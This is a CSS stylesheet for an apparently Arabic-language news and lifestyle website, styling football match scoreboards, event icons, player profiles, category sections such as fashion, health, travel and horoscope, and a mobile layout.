.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:14px;letter-spacing:-1px;line-height:27px;font-weight:normal;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:14px;letter-spacing:-1px;font-weight:normal;line-height:27px;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}

ul.tabsz{float:left;height:auto;list-style:outside none none;margin:0;padding:0}
ul.tabsz li a {border: 1px solid #bbb;border-radius: 5px 5px 0 0;color: #000;display: block;font-size: 13px;font-weight: normal;height: 29px;outline: medium none;
    padding: 0 8px;text-decoration: none;}
#allmatches{width:auto;color:#9a0000;float:right; font-size:14px;font-weight:normal;text-align:right}

#teama a{color:#000;font-size:15px;font-weight:normal;}
#teamb a{color:#000;font-size:15px;font-weight:normal;}
#teama{width:28%;float:left;height:auto;padding:16px 5px 0 0;text-align:right}
#teama-logo{width:7%;float:left;height:56px;padding:0 10px 0 0}
#teamb{width:28%;float:left;height:auto;padding:16px 1px 0 0;text-align:left}
#teamb-logo{width:7%;float:left;height:56px;padding:0 8px 0 8px}
#teamascore{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:30px;padding:16px 8px 0 0}
#teamascores{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:23px;padding:16px 8px 0 0}



.match-start-full{width:100%;float:left;margin:2px 0 10px 0; font-size: 13px;line-height: 1.54;color: #000;}
.fimhbg {width:100%;height:200px;background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
.match-teama{width:42%;float:left;}
.match-teama h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teama span{width:100%;float:left;padding:2px 0 1px 0;text-align:center;}
.match-team-goal{width:16%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:28px 0 4px 0;font-size: 10px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 20px;text-align:center;font-weight:normal;}
.match-teamb{width:42%;float:left;}
.match-teamb h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teamb span{width:100%;float:left;padding:2px 12px 0 0;text-align:center;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 10px;text-align:center;font-weight:normal;}

.matcheventleft{width:15%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftwhite{width:13%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftblue{width:13%;float:right;padding:0px 0 0 0px;color: #fff;}
.matcheventleftyellowcard{width:13%;float:right;padding:0px 0 0 0px;color: #000;}
.matcheventleftsubstutuion{width:15%;float:right;padding:0px 0 20px 0px;color: #000;}


.matcheventcenter{width:70%;float:right;padding:10px 6px 0 0px;}
.matcheventcenterblue{width:70%;float:right;padding:10px 6px 0 0;color:#fff;}
.matcheventcenteryellowcard{width:70%;float:right;padding:10px 6px 0 0px;color:#fff;}
.matcheventcentersubstutuion{width:70%;float:right;padding:10px 6px 0 0px;color:#fff;}

.matcheventright{width:11%;float:right;padding:13px 0px 0 0;}
.matcheventrightblue{width:11%;float:right;padding:13px 0px 29px 0;}
.matcheventrightyellowcard{width:11%;float:right;padding:13px 0px 29px 0;}
.matcheventrightsubstutuion{width:11%;float:right;padding:13px 0px 29px 0;}

.date-time{width:100%;height:auto;padding:10px 0 38px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}

.png-icon.starttime{background-position-y: 25%;margin:8px 0 8px 10px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 22px 10px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 10px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 0 10px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 10px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 10px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 22px 10px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 10px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 22px 10px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 0 10px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 10px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 10px; width: 32px;}
.rasidesignpart h2 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}

.duet{margin: 10px 0 13px 0;}
#candidatebg{width:92%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:100%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:100%;}
#homecandidatebgrightphoto img{height:190px;width:100%;margin:3px 0 0 0;padding:2px;}
#deputyright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:100%;height:auto;float:left;margin:0 0 1px 0}
.sattasabai{width:100%;height:auto;float:right;margin:0px 0 1px 0}
#elekothumaikoduz{display:none;}
#elecbigkodukal{display:none;}
#candyflag{float: left;text-align: left;width: 25%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:70%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 0px 0 0;width:100%;}
.koliuop{width:100%;float:left;margin:6px 0 5px 0;text-align:center;display:block;}
.propkanavu-prob p {width:71%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}
.dezinermaru{margin:0;}
#dezinermunnurut{float:left;height:auto;width: 98%;padding:0 0 2px 0;}


#moplayerbg{background-color: #fff;box-shadow: 0 0 5px #888;float: left;padding: 5px;margin:0 0 10px 0;width: 96%;}
#playercandycapture{float: right;text-align:center;margin:0;width:100%;height:233px;}
#playercandycapture img {width:auto;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0;width:100%;}
.playersetsfull{width:100%;float:left;padding:6px 0 5px 0;border-bottom: 1px dashed #ccc;}
.playersets{width:48%;float:right;padding:1px 0 0 0;}
.playersetszkodi{width:100%;float:right;padding:1px 0 0 0;}
.playersetsz{width:100%;float:right;padding:1px 0 0 0;}
.playersets span{width:100%;float:left;padding:2px 0 11px 0;color: #1b0c85;font-size: 19px}

#pandidatebg{width:91%;height:213px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:63%;}
#playerbgright{float:right;width:33%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:2px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:0px;width:100%;}
.pandidatemore{background:none;color:#484848;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}

#socrhomenewsalsobigkodukal{display:none;}
#socrhomenewalsoseithikod{display:none;}
.soccerfull {width:100%;height:117px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}
.mima{float:left;margin: 10px 0 0px 0;text-align: left;width:100%;}
.mima img{width:100%;}
h6.coringsuris{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:24px;text-align:right;margin:1px 0 0;direction:rtl}
}








































@media (max-width: 380px) {
#pcdesign{display:none;}
#phonedesign{display:block;}
#ipadmunwomenewsright{display:none;}
.headaski{width:94%;float:left;padding:1px 10px 1px 10px;}
.menufull{ display:none;}
.bodyaski{width:94%;float:left;padding:1px 10px 10px 10px;}
#breakingnews{width:96%;float:left;margin:5px;}
.navy{float:left;height: auto;padding:16px 0 0 0;text-align:left;width:18%;}
.army{float:left;height:auto;text-align:center;width:64%;}
.heavy{float:left;height:auto;padding:14px 0 0 0;text-align:right;width: 18%; }
#fashbreakingnews-arampam{width:100%;border:2px solid #BD016F;float:left;height:40px;margin:0 0 1px 0px; background:#BD016F;}
#breakingnews a{color: #fff;}
#fashhomebn{display:none;}
.banner{width:100%;height:578px;overflow:hidden}
.ponnuskl{width:100%;margin:1px 0 10px 0;}
.ponnuskl img{width:100%;height:100%;}
.image_container img{width:100%;height:100%;}
.videoho{float:left;height: auto;margin: 0;width:100%;}
#media-video-playlist img{height: 100%;text-align: center;width:100%;}
.vidtile{float:left;height:auto;width:100%;}
.rsbigleft{float:left;width:100%;}
#starsbigkodukal{display:none;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:100%;}
.wfinalelital{float:left;height:auto;padding:1px 0 12px 0;direction:rtl;width:100%;}
.lover{width:100%;float:left;margin:1px 0 2px 0;}
.lovers{width:100%;float:left;margin:1px 0 2px 0;}
.maruthuvar{width:100%;float:left;margin:10px 0 15px 0;}
.maruthuvars{width:100%;float:left;margin:10px 0 15px 0;}
.horoside{width:100%; float:left;}
#horothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#maithakodu{display:none;}
.fasalsotile{width:100%;float:right;height:auto;margin:0 0 0 0;text-align:center}
.elital{width:100%;float:left;height:auto;padding:0 0 0 0;direction:rtl;}
#footercommon{display:block;}
.socialmacons{padding: 12px 0 0 0;text-align:center;}
#pcpanel{display:none;}
.foomainmenu{width:100%;height:auto;float:right;direction:rtl;margin:0 0 8px 0px;}

#footerlinks{width:98%;float:left;margin:0;font-weight:700;padding:0 0 1px 0;}
.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:1px 0 0;direction:rtl}
.botmenu1 li a{font-family: "HelveticaNeueLTW20-Bold";font-size: 16px;font-weight: normal;height: 30px;margin: 0;padding: 4px 9px 6px 11px;}
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:5px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;overflow:hidden;}.vikuttisubtitle a{color:#000}
.botmenu1 ul{line-height:36px;margin: 0;padding: 0;}
#hat{float: left;text-align: center;width:98%;}
.powerby p{color:#444;float:left;font-size:12px;line-height:20px;margin: 0;padding: 0;text-align:center;width: 100%;}
.cop p{font-size:12px;}
#toTop{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left top;
    border: medium none;bottom: 80px;overflow: hidden;position: fixed;right:14px;
    text-decoration: none;text-indent: 100%;height: 30px;width: 28px; opacity:0.8;}
#toTopHover{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left -51px;float: left;height:30px;opacity:0;overflow:hidden;width: 28px;}
#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px; display:none;}
#gallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;display:none;}
#slider246 li img{border: 0 none !important;height: 290px;margin: 0 !important;width: 100%;}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 1px 0px; background:#DF214F;}
#womenbn{display:none;}
.womenalsotile{float:right;height:auto;margin:0 1px 0 0;text-align:center;width:99%;}
.womenelital{float:left;padding:3px 0 0 0;direction:rtl;width:100%;height:auto;overflow:hidden;}
#womensbigkodukal{display:none;}
#munwomenewsright{display:none;}
.munnawomenside{float: left;width: 100%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:46%;}
#womenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#lastwomenewsright{display:none;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:30%;}
.fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 1px 0px; background:#d61e98;}
#fashionbn{display:none;}
#munnurut{float: left;height: auto;width:96%;padding:0 0 5px 0;margin:0;}
.maru{margin:0 0 0 0px;}
.fohoroside{float: left;width: 100%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:32%;}
#forothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#kothumaikodu{display:none;background:#D61E98;float:left;height:842px;margin:32px 0 0 18px;width:2px}
.flital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 0 0; direction:rtl;}
#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0px;width:100%;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 6px 0;text-align: right;overflow:hidden;height:auto;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:86px;line-height:33px;text-align:center;margin:0 0 12px 0;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.flex-control-paging li a{font-weight:normal;background:#fff;cursor:pointer;border-radius:30px;line-height:30px;color:#000;width:30px;height:30px;text-align:center;float:left;}
.flex-control-paging li a.flex-active{font-weight:normal;background:#4a4b4d;border-radius:30px;line-height:30px;color:#fff;width:30px;height:30px;text-align:center;float:left;}
 .fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:51px;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; overflow:hidden;}
.decorrightkuttisubtitle a{color:#393194}.decorrightkuttisubtitle a:hover{color:#000}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:40px;margin:0 0 1px 0px; background:#81007f;}
#entertainmentbn{display:none;}
.enyponnuskl{margin:1px 0 1px 0;width: 100%;}
.startsleft{float:left;height:auto;width:100%; text-align:center;}
.startsright{float:left;margin:0 0 15px 0;width:100%;}
.gossipbox{direction:rtl;overflow:hidden;float:left;margin:0;padding: 0 0 26px 0;height:360px;width:100%;}
.gossipboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 6px 0;padding: 0 0 6px 0;height:355px;width:100%;}
#mucinialsox{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
.myconcert{float: left;margin: 10px 0 25px 0;width:100%;direction:rtl;}
.enterhreenewsright{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:30%;}
.taleft{width:100%; float:left;}
.talent{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
#cinialso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsox{width:100%;height:auto;float:right;margin:0 0 10px 0;text-align:center;}
#cinima{width:99%;height:auto;float:left;margin:0 0 10px 0}
#ravaikodu{display:none;background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}
.blogtra{width:100%;float:left;}
#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
#entersthreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 1px 0px; background:#FE8503;}
#decorbn{display:none;}
.internal{width:100%;float:left;margin:10px 0 5px 0; direction:rtl;border-right: 0px solid #FE8503;}
.internals{width:100%;float:left;margin:10px 0 5px 0;direction:rtl;}
.jiyo{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:30%;}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 1px 0px; background:#B266FF;}
#healthbn{display:none;}
.ponnus{width:100%;margin:1px 0 0px 0;}
.qamaintitles {width: 100%;float:right;}
.qamaintitle{background: #fff; border: 1px solid #B266FF;border-radius: 10px;box-shadow: 0 0 6px #b266ff;
    color: #B266FF;float: left;font-weight: normal;margin: 25px 0 5px 0;padding: 5px 0;text-align: center;width:100%;}
.hweponnuskl{width:100%;margin:0 0 10px 0;float:left;}
#sexual{width:100%;height:auto;float:left;padding:0 0 10px 0;margin:10px 0 6px 0;}
#ulunthukodu{display:none;}
#zxcwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#dessertnewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healththreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 30%;}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 1px 0px; background:#066dc9;}
#travelbn{display:none;}
.trainv{width:100%; float:left;}
.zohoroside{width:100%; float:left;margin:0 0 0 0;}
#zorothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#zothumaikodu{display:none;background:#066dc9;float:left;height:690px;margin:32px 5px 0 16px;width:2px}
#travel-alsoboxes{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travel-alsoboxe{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travelwsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelwsrights{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:30%;}
#womenewsright{display:none;}
#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:98%;float:left;}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 1px 0px; background:#993365;}
#horoscopebn{display:none;}
#horo-arab1 { float: left; height: auto; margin: 0px 0 1px;width:100%;}
#hko{display:none;}
#horogalleryleft{display:none;}
#horogalleryright{display:none;}
#horogallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#kohli{width:100%;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
#kohlis{width:100%;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
.kanavu p {width:71%;float:left;direction: rtl; font-size: 14px;font-weight: normal;
    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.horbt{width:100%; float:right;}
.horosbut a{background: #fff;border:1px solid #993365;color: #993365;border-radius:22px;float: left;font-weight: normal;margin: 15px 0 5px 1px; padding: 12px 0 12px 0; text-align: center;
	font-size:18px;    width:99%;}
#done{border-bottom: 1px dotted #993365;float: left;height:auto;padding: 10px 0 5px;width: 100%;}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 1px 0px; background:#f2012e;}
#blogbn{display:none;}
#blogpettileft{float:left;margin: 0 0 10px 0;width:100%;}
#newblogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#blogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#zblogpettileft{float:left;margin: 0 0 10px 0;width: 100%;}
#zblogrightfull{display:none;}
#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#newskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sportskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#fashionkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#businesskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#travelkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#educationkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#mediakod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#womenkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#environkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#entertainkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#culturekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#decorkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#aukod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sciencekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#blognewbox{float:left;height: auto;margin: 0 0 0 10px;width:95%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:0px dotted #000;margin:0 0 10px 0;}
#proplembreakingnews-arampam{width:100%;border:2px solid #836088;float:left;height:40px;margin:0 0 18px 0px; background:#836088;}
#problembn{display:none;}
.nalu{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.proplover{width:100%;float:left;margin:10px 0 25px 0;}
.proplovers{width:100%;float:left;margin:10px 0 25px 0;}
.propkanavu p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.reader{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readerco{display:none;}
.redformleft{width:52%;float:left;margin:0 0 0 40px;}
.redformright{width:25%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.relatednews{height: auto; margin: 0 0 10px 0; text-align: right; width: 100%;}
#flright { float: right;  width: 100%;}
#newread-moreright { float: left; margin: 10px 0 18px;    width: 100%;}
#readmoresuris{display:none;}
#readmoresuri{display:none;}
#readmoreads{display:none;}
.newread-peolpletile{display:none;}
#randombigkodukal{display:none;}
.morenewsleft { width: 100%;float: left; margin: 0;}
#newread-peoplealsoboxes{direction: rtl; float: left;    height: auto;    margin: 0 0 14px;width: 100%;}
.randombigleft{float:left;width: 100%;}
.morenewsright {width:100%; float: left; margin: 0 0 0 1px;}
.mineponnuskl{width:100%;margin:0 0 10px 0;}
.womenboxintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#netboxes img{width:97%;height:190px;margin:0 0 0 2px;}
.wifinalalsotile{float:left;height:auto;margin:2px 0 0 0px;text-align:center;width:100%;}
#jegallery{width:100%;height:auto;float:left;overflow:hidden;}
.vidtile img{height:95px;width:100%}
.nommocay img{width:100%;height:100px}
.faxalsotile{width:100%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.vadai{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.vadais{width:100%;float:left;margin:10px 0 15px 0px;direction:rtl;}
#amaivadaikodu{display:none;background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{display:none;background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}
#thavalaivadaikodu{display:none;background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{display:none;background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
#minialsox{width:100%;height:auto;float:left;margin:0 0 10px 0px;}
#yummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#calculati{width:100%;height:auto;float:left;margin:0 0 10px 0;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:158px;width:100%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.readercompo{display:none;}
ul.tabsz{float: left;height: 90px;list-style: outside none none;   margin: 0; padding: 0;}
#mineflright{float:right;width:100%;}
.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
.minekarts{width:26%;float:left}
.breadcru{direction:rtl;float:left;font-size:13px;font-weight:normal;margin:2px 0 1px 0;text-align:right;width:74%;}
.shareo{display:none;width:100%;float:right;margin:5px 0 5px 0;}
.sociafcontfull{display:none;width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.tremsredform{width:69%;float:right;margin:8px 0 1px 0;}
.xyzreadmaintitle{height:55px;overflow:hidden;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:22px;float:right;width:100%;}
#sthoverbuttons{display:none;}
#minerandombigkodukal{display:none;}
.fconthalright{width:100%;float:right;}
.fconthalleft{width:100%; float:right;margin:0;}
.bigfconthalleft{width:100%; float:right;margin:0;}
.bigfconthalright{width:100%;float:right;}
.minerandombigleft{float:left;width:100%}
#minereadmoresuri{display:none;}
.readmoredoctorleft{width:28%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:70%;float:left;text-align:center;}
.mima{float:left;margin: 10px 0 2px 0;text-align: center;width:100%;}
